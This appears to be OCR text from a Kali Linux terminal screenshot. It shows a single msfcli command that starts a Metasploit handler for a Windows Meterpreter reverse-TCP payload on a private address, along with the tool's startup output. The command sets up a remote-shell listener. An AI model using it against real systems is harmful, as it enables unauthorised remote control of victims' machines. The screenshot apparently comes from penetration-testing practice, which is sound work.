 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.